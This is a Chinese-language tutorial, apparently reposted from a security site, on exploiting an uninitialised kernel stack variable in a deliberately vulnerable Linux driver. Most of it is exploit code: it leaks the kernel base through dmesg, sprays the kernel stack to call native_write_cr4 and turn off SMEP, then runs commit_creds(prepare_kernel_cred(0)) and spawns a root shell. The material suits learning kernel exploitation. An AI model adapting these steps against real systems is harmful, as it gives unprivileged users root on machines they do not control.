
说明:实验所需的驱动源码、bzImage、cpio文件见我的github进行下载。本教程适合对漏洞提权有一定了解的同学阅读,具体可以看看我先知之前的文章,或者我的简书。
1. 程序分析
总共两个驱动号,对应两个功能。
case UNINITIALISED_STACK_ALLOC: { ret = copy_to_stack((char *)p_arg); break; } case UNINITIALISED_STACK_USE: { use_obj_args use_obj_arg; if(copy_from_user(&use_obj_arg, p_arg, sizeof(use_obj_args))) return -EINVAL; use_stack_obj(&use_obj_arg); break; }
第1个功能->UNINITIALISED_STACK_ALLOC
// 布置内核栈: 能往内核栈上传入4096字节的数据 #define BUFF_SIZE 4096 noinline static int copy_to_stack(char __user *user_buff) { int ret; char buff[BUFF_SIZE]; ret = copy_from_user(buff, user_buff, BUFF_SIZE); buff[BUFF_SIZE - 1] = 0; return ret; }
第2个功能-> UNINITIALISED_STACK_USE
// 使用内核栈: 初始化内核栈数据 noinline static void use_stack_obj(use_obj_args *use_obj_arg) { volatile stack_obj s_obj; //volatile表示要求编译器不要对该变量作任何优化 if(use_obj_arg->option == 0) { s_obj.fn = uninitialised_callback; s_obj.fn_arg = use_obj_arg->fn_arg; } s_obj.fn(s_obj.fn_arg); }
// 结构 typedef struct stack_obj { int do_callback; long fn_arg; void (*fn)(long); char buff[48]; }stack_obj; typedef struct use_obj_args { int option; long fn_arg; }use_obj_args;
2. 漏洞分析
漏洞:只有(use_obj_arg->option == 0)时,才会初始化stack_obj对象。
利用:构造(use_obj_arg->option != 0),产生内核栈变量未初始化引用错误。本驱动其实简化了漏洞利用过程,因为可以直接利用驱动号UNINITIALISED_STACK_ALLOC来布置内核栈,不需要考虑用系统调用来布置。
1. 利用步骤
完整代码见exp_uninitialised_stack.c。
(1)单核执行
//step 1: 让程序只在单核上运行,以免只关闭了1个核的smep,却在另1个核上跑shell void force_single_core() { cpu_set_t mask; CPU_ZERO(&mask); CPU_SET(0,&mask); if (sched_setaffinity(0,sizeof(mask),&mask)) printf("[-----] Error setting affinity to core0, continue anyway, exploit may fault \n"); return; }
(2)泄露内核基址
// step 2: 构造 page_fault 泄露kernel地址。从dmesg读取后写到/tmp/infoleak,再读出来 pid_t pid=fork(); if (pid==0){ do_page_fault(); exit(0); } int status; wait(&status); // 等子进程结束 //sleep(10); printf("[+] Begin to leak address by dmesg![+]\n"); size_t kernel_base = get_info_leak()-sys_ioctl_offset; printf("[+] Kernel base addr : %p [+] \n", kernel_base);
(3)关闭smep
利用UNINITIALISED_STACK_ALLOC功能在内核栈上布置目标函数和所需参数,这样在发生栈变量未初始化使用时就会触发执行目标函数。
// step 3: 关闭smep char buf[4096]; memset(buf, 0, sizeof(buf)); struct use_obj_args use_obj={ .option=1, .fn_arg=1337, }; for (int i=0; i<4096; i+=16) { memcpy(buf+i, &fake_cr4, 8); // 注意是fake_cr4所在地址 memcpy(buf+i+8, &native_write_cr4_addr, 8); // 注意是native_write_cr4_addr所在地址 } ioctl(fd,UNINITIALISED_STACK_ALLOC, buf); ioctl(fd,UNINITIALISED_STACK_USE, &use_obj);
(4)提权—commit_creds(prepare_kernel_cred(0))
// step 4: 提权,执行get_root(); 注意是把get_root()的地址拷贝过去,转一次 size_t get_root_addr = &get_root; memset(buf, 0, sizeof(buf)); for (int i=0; i<4096; i+=8) memcpy(buf+i, &get_root_addr, 8); ioctl(fd,UNINITIALISED_STACK_ALLOC, buf); ioctl(fd,UNINITIALISED_STACK_USE, &use_obj);
(5)返回shell
// step 5: 获得shell if (getuid()==0) { printf("[+] Congratulations! You get root shell !!! [+]\n"); system("/bin/sh"); }
2. 利用结果
成功提权:

参考:
文章来源: http://xz.aliyun.com/t/6301
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh